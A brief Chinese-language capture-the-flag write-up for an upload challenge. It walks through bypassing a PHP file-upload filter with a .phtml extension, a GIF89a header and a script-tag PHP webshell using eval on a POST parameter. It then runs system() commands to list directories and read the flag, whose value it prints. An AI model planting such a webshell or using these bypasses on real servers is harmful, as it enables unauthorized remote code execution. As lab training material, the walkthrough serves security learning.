[极客大挑战 2019]Upload 1

打开靶机,发现php后缀被过滤且发现没有文件包含漏洞



发现.phtml能绕过后缀检测,又显示没有图片

//PHTML 扩展名是 PHP 的一个模块,它允许在 HTML 文件中使用 PHP 代码,并且可以将 PHP 代码和 HTML 代码合并到一个文件中。

尝试在图片中加入gif文件头GIF89a发现能成功上传

尝试写入后门代码显示<?被过滤

我们尝试另一种写法来绕过

<script language="php">eval($_POST['cmd']);</script>

成功上传

访问/upload/1.phtml post提交cmd=system('ls ../../../../');找到flag位置

查找flagcmd=system('cat ../../../../flag');

flag{5d4065a9-9875-4a66-a553-dad8d627e8b3}